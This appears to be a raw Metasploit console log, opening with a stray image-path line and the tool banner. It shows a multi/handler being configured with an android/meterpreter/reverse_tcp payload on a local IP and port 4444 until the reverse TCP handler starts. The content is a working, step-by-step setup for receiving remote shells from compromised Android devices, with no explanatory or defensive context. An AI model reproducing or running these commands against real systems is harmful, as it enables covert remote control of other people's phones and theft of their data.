 https://metasploit.com
=[ metasploit v4.16.58-dev ]
+ -- --=[ 1769 exploits - 1007 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > lhost 10.0.2.15
[-] Unknown command: lhost.
msf exploit(multi/handler) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444